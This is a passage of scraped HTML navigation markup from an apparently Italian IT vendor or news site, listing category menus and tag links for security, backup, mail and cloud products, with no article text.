CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=News&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=News&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=News&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DRaaS'><a href='category.php?type=News&productName=DRaaS' title='DRaaS'><i class='fa fa-book fa-fw'></i> DRaaS</a></div><div style='background-color: #FBFBFB;' data-id='DeviceLock'><a href='category.php?type=News&productName=DeviceLock' title='DeviceLock'><i class='fa fa-book fa-fw'></i> DeviceLock</a></div><div style='background-color: #FBFBFB;' data-id='DisasterRecovery'><a href='category.php?type=News&productName=DisasterRecovery' title='DisasterRecovery'><i class='fa fa-book fa-fw'></i> DisasterRecovery</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=News&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=News&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=News&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='Firewall'><a href='category.php?type=News&productName=Firewall' title='Firewall'><i class='fa fa-book fa-fw'></i> Firewall</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=News&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=News&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GData'><a href='category.php?type=News&productName=GData' title='GData'><i class='fa fa-book fa-fw'></i> GData</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=News&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFI-ClearView'><a href='category.php?type=News&productName=GFI ClearView' title='GFI ClearView'><i class='fa fa-book fa-fw'></i> GFI ClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=News&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIFaxMaker'><a href='category.php?type=News&productName=GFIFaxMaker' title='GFIFaxMaker'><i class='fa fa-book fa-fw'></i> GFIFaxMaker</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=News&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=News&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIMailEssentials'><a href='category.php?type=News&productName=GFIMailEssentials' title='GFIMailEssentials'><i class='fa fa-book fa-fw'></i> GFIMailEssentials</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=News&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=News&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Jenkins'><a href='category.php?type=News&productName=Jenkins' title='Jenkins'><i class='fa fa-book fa-fw'></i> Jenkins</a></div><div style='background-color: #FBFBFB;' data-id='Joomla'><a href='category.php?type=News&productName=Joomla' title='Joomla'><i class='fa fa-book fa-fw'></i> Joomla</a></div><div style='background-color: #FBFBFB;' data-id='Kaspersky'><a href='category.php?type=News&productName=Kaspersky' title='Kaspersky'><i class='fa fa-book fa-fw'></i> Kaspersky</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=News&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=News&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=News&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=News&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=News&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=News&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=News&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=News&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mail'><a href='category.php?type=News&productName=Mail' title='Mail'><i class='fa fa-book fa-fw'></i> Mail</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=News&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=News&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=News&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='MicroFocus'><a href='category.php?type=News&productName=MicroFocus' title='MicroFocus'><i class='fa fa-book fa-fw'></i> MicroFocus</a></div><div style='background-color: #FBFBFB;' data-id='MotoE'><a href='category.php?type=News&productName=MotoE' title='MotoE'><i class='fa fa-book fa-fw'></i> MotoE</a></div><div style='background-color: #FBFBFB;' data-id='MyEndpointProtector'><a href='category.php?type=News&productName=MyEndpointProtector' title='MyEndpointProtector'><i class='fa fa-book fa-fw'></i> MyEndpointProtector</a></div><div style='background-color: #FBFBFB;' data-id='N-Able'><a href='category.php?type=News&productName=N-Able' title='N-Able'><i class='fa fa-book fa-fw'></i> N-Able</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=News&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAble-MDR'><a href='category.php?type=News&productName=NAble MDR' title='NAble MDR'><i class='fa fa-book fa-fw'></i> NAble MDR</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=News&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=News&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='Office365'><a href='category.php?type=News&productName=Office365' title='Office365'><i class='fa fa-book fa-fw'></i> Office365</a></div><div style='background-color: #FBFBFB;' data-id='PBSaaS'><a href='category.php?type=News&productName=PBSaaS' title='PBSaaS'><i class='fa fa-book fa-fw'></i> PBSaaS</a></div><div style='background-color: #FBFBFB;' data-id='PRTG'><a href='category.php?type=News&productName=PRTG' title='PRTG'><i class='fa fa-book fa-fw'></i> PRTG</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=News&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketMail'><a href='category.php?type=News&productName=RocketMail' title='RocketMail'><i class='fa fa-book fa-fw'></i> RocketMail</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=News&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=News&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=News&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SMINE'><a href='category.php?type=News&productName=SMINE' title='SMINE'><i class='fa fa-book fa-fw'></i> SMINE</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=News&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=News&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Serverless'><a href='category.php?type=News&productName=Serverless' title='Serverless'><i class='fa fa-book fa-fw'></i> Serverless</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=News&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=News&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=News&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=News&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=News&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=News&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=News&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='SygmaPassword'><a href='category.php?type=News&productName=SygmaPassword' title='SygmaPassword'><i class='fa fa-book fa-fw'></i> SygmaPassword</a></div><div style='background-color: #FBFBFB;' data-id='SysAdmin'><a href='category.php?type=News&productName=SysAdmin' title='SysAdmin'><i class='fa fa-book fa-fw'></i> SysAdmin</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=News&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='TuxCare'><a href='category.php?type=News&productName=TuxCare' title='TuxCare'><i class='fa fa-book fa-fw'></i> TuxCare</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=News&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=News&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VPNaaS'><a href='category.php?type=News&productName=VPNaaS' title='VPNaaS'><i class='fa fa-book fa-fw'></i> VPNaaS</a></div><div style='background-color: #FBFBFB;' data-id='VirtualPrinter'><a href='category.php?type=News&productName=VirtualPrinter' title='VirtualPrinter'><i class='fa fa-book fa-fw'></i> VirtualPrinter</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=News&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Webinar'><a href='category.php?type=News&productName=Webinar' title='Webinar'><i class='fa fa-book fa-fw'></i> Webinar</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=News&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='ZEN-Dev-Server'><a href='category.php?type=News&productName=ZEN Dev Server' title='ZEN Dev Server'><i class='fa fa-book fa-fw'></i> ZEN Dev Server</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=News&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Promotion' data-id='Promotion'><a href='#' class='category-a' id='category-link-Promotion' title='Promotion' data-toggle='collapse' data-target='#category-collapse-Promotion'>Promotion <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Promotion'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Promotion&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Promotion&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Promotion&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Promotion&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Promotion&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Promotion&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Promotion&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Promotion&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Promotion&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Promotion&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Promotion&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Promotion&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Promotion&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Promotion&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Joomla'><a href='category.php?type=Promotion&productName=Joomla' title='Joomla'><i class='fa fa-book fa-fw'></i> Joomla</a></div><div style='background-color: #FBFBFB;' data-id='Kaspersky'><a href='category.php?type=Promotion&productName=Kaspersky' title='Kaspersky'><i class='fa fa-book fa-fw'></i> Kaspersky</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Promotion&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Promotion&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Promotion&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='Mail'><a href='category.php?type=Promotion&productName=Mail' title='Mail'><i class='fa fa-book fa-fw'></i> Mail</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=Promotion&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Promotion&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Promotion&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Promotion&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Promotion&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Promotion&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Risoluzione-problema' data-id='Risoluzione-problema'><a href='#' class='category-a' id='category-link-Risoluzione-problema' title='Risoluzione problema' data-toggle='collapse' data-target='#category-collapse-Risoluzione-problema'>Risoluzione problema <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Risoluzione-problema'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Risoluzione problema&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div></div></div><div class='category-group ' id='category-group-Update' data-id='Update'><a href='#' class='category-a' id='category-link-Update' title='Update' data-toggle='collapse' data-target='#category-collapse-Update'>Update <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Update'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Update&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Update&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Update&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Update&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Update&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Update&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='DeviceLock'><a href='category.php?type=Update&productName=DeviceLock' title='DeviceLock'><i class='fa fa-book fa-fw'></i> DeviceLock</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Update&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Update&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Update&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Update&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Update&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFILanGuard'><a href='category.php?type=Update&productName=GFILanGuard' title='GFILanGuard'><i class='fa fa-book fa-fw'></i> GFILanGuard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Update&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Update&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Update&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Update&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Update&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Update&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Update&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Nod32'><a href='category.php?type=Update&productName=Nod32' title='Nod32'><i class='fa fa-book fa-fw'></i> Nod32</a></div><div style='background-color: #FBFBFB;' data-id='PRTG'><a href='category.php?type=Update&productName=PRTG' title='PRTG'><i class='fa fa-book fa-fw'></i> PRTG</a></div><div style='background-color: #FBFBFB;' data-id='RocketMail'><a href='category.php?type=Update&productName=RocketMail' title='RocketMail'><i class='fa fa-book fa-fw'></i> RocketMail</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Update&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Update&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Update&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='SmarterTrack'><a href='category.php?type=Update&productName=SmarterTrack' title='SmarterTrack'><i class='fa fa-book fa-fw'></i> SmarterTrack</a></div><div style='background-color: #FBFBFB;' data-id='SmaterMail'><a href='category.php?type=Update&productName=SmaterMail' title='SmaterMail'><i class='fa fa-book fa-fw'></i> SmaterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Update&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Update&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Update&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Update&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div>            </div>

        </div>
        <div>
            <hr style='margin-bottom: 10px;'>
            <label style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra articoli per tag:</label><br>
            <div class='newspaper_tag_list'>
                <a title='1Backup' href='index.php?productName=1Backup' class='well well-xs shop-fill-gray well-s well-hover '>1Backup</a><a title='1Stack' href='index.php?productName=1Stack' class='well well-xs shop-fill-gray well-s well-hover '>1Stack</a><a title='1Suite' href='index.php?productName=1Suite' class='well well-xs shop-fill-gray well-s well-hover '>1Suite</a><a title='AKCP' href='index.php?productName=AKCP' class='well well-xs shop-fill-gray well-s well-hover '>AKCP</a><a title='AVG' href='index.php?productName=AVG' class='well well-xs shop-fill-gray well-s well-hover '>AVG</a><a title='Acronis' href='index.php?productName=Acronis' class='well well-xs shop-fill-gray well-s well-hover '>Acronis</a><a title='Acunetix' href='index.php?productName=Acunetix' class='well well-xs shop-fill-gray well-s well-hover '>Acunetix</a><a title='Adobe' href='index.php?productName=Adobe' class='well well-xs shop-fill-gray well-s well-hover '>Adobe</a><a title='AppManager' href='index.php?productName=AppManager' class='well well-xs shop-fill-gray well-s well-hover '>AppManager</a><a title='Avast' href='index.php?productName=Avast' class='well well-xs shop-fill-gray well-s well-hover '>Avast</a><a title='Backup' href='index.php?productName=Backup' class='well well-xs shop-fill-gray well-s well-hover '>Backup</a><a title='Business' href='index.php?productName=Business' class='well well-xs shop-fill-gray well-s well-hover '>Business</a><a title='CSP' href='index.php?productName=CSP' class='well well-xs shop-fill-gray well-s well-hover '>CSP</a><a title='CertificatiSSL' href='index.php?productName=CertificatiSSL' class='well well-xs shop-fill-gray well-s well-hover '>CertificatiSSL</a><a title='Cloud' href='index.php?productName=Cloud' class='well well-xs shop-fill-gray well-s well-hover '>Cloud</a><a title='CloudRevolutions' href='index.php?productName=CloudRevolutions' class='well well-xs shop-fill-gray well-s well-hover '>CloudRevolutions</a><a title='CompleteBox' href='index.php?productName=CompleteBox' class='well well-xs shop-fill-gray well-s well-hover '>CompleteBox</a><a title='CompleteFTP' href='index.php?productName=CompleteFTP' class='well well-xs shop-fill-gray well-s well-hover '>CompleteFTP</a><a title='CoreTech' href='index.php?productName=CoreTech' class='well well-xs shop-fill-gray well-s well-hover '>CoreTech</a><a title='DRaaS' href='index.php?productName=DRaaS' class='well well-xs shop-fill-gray well-s well-hover '>DRaaS</a><a title='DeviceLock' href='index.php?productName=DeviceLock' class='well well-xs shop-fill-gray well-s well-hover '>DeviceLock</a><a title='DisasterRecovery' href='index.php?productName=DisasterRecovery' class='well well-xs shop-fill-gray well-s well-hover '>DisasterRecovery</a><a title='DrWeb' href='index.php?productName=DrWeb' class='well well-xs shop-fill-gray well-s well-hover '>DrWeb</a><a title='EgoSecure' href='index.php?productName=EgoSecure' class='well well-xs shop-fill-gray well-s well-hover '>EgoSecure</a><a title='Eset' href='index.php?productName=Eset' class='well well-xs shop-fill-gray well-s well-hover '>Eset</a><a title='Eventi' href='index.php?productName=Eventi' class='well well-xs shop-fill-gray well-s well-hover '>Eventi</a><a title='Firewall' href='index.php?productName=Firewall' class='well well-xs shop-fill-gray well-s well-hover '>Firewall</a><a title='FlashStart' href='index.php?productName=FlashStart' class='well well-xs shop-fill-gray well-s well-hover '>FlashStart</a><a title='GDPR' href='index.php?productName=GDPR' class='well well-xs shop-fill-gray well-s well-hover '>GDPR</a><a title='GData' href='index.php?productName=GData' class='well well-xs shop-fill-gray well-s well-hover '>GData</a><a title='GFI' href='index.php?productName=GFI' class='well well-xs shop-fill-gray well-s well-hover '>GFI</a><a title='GFI ClearView' href='index.php?productName=GFI ClearView' class='well well-xs shop-fill-gray well-s well-hover '>GFI ClearView</a><a title='GFIArchiver' href='index.php?productName=GFIArchiver' class='well well-xs shop-fill-gray well-s well-hover '>GFIArchiver</a><a title='GFIClearView' href='index.php?productName=GFIClearView' class='well well-xs shop-fill-gray well-s well-hover '>GFIClearView</a><a title='GFIEventsManager' href='index.php?productName=GFIEventsManager' class='well well-xs shop-fill-gray well-s well-hover '>GFIEventsManager</a><a title='GFIFaxMaker' href='index.php?productName=GFIFaxMaker' class='well well-xs shop-fill-gray well-s well-hover '>GFIFaxMaker</a><a title='GFIHelpDesk' href='index.php?productName=GFIHelpDesk' class='well well-xs shop-fill-gray well-s well-hover '>GFIHelpDesk</a><a title='GFILanguard' href='index.php?productName=GFILanguard' class='well well-xs shop-fill-gray well-s well-hover '>GFILanguard</a><a title='GFIMailEssentials' href='index.php?productName=GFIMailEssentials' class='well well-xs shop-fill-gray well-s well-hover '>GFIMailEssentials</a><a title='GFIUnlimited' href='index.php?productName=GFIUnlimited' class='well well-xs shop-fill-gray well-s well-hover '>GFIUnlimited</a><a title='GIT' href='index.php?productName=GIT' class='well well-xs shop-fill-gray well-s well-hover '>GIT</a><a title='HTTP3' href='index.php?productName=HTTP3' class='well well-xs shop-fill-gray well-s well-hover '>HTTP3</a><a title='Hacking' href='index.php?productName=Hacking' class='well well-xs shop-fill-gray well-s well-hover '>Hacking</a><a title='Jenkins' href='index.php?productName=Jenkins' class='well well-xs shop-fill-gray well-s well-hover '>Jenkins</a><a title='Joomla' href='index.php?productName=Joomla' class='well well-xs shop-fill-gray well-s well-hover '>Joomla</a><a title='Kaspersky' href='index.php?productName=Kaspersky' class='well well-xs shop-fill-gray well-s well-hover '>Kaspersky</a><a title='Kerio' href='index.php?productName=Kerio' class='well well-xs shop-fill-gray well-s well-hover '>Kerio</a><a title='KerioConnect' href='index.php?productName=KerioConnect' class='well well-xs shop-fill-gray well-s well-hover '>KerioConnect</a><a title='KerioConnectCloud' href='index.php?productName=KerioConnectCloud' class='well 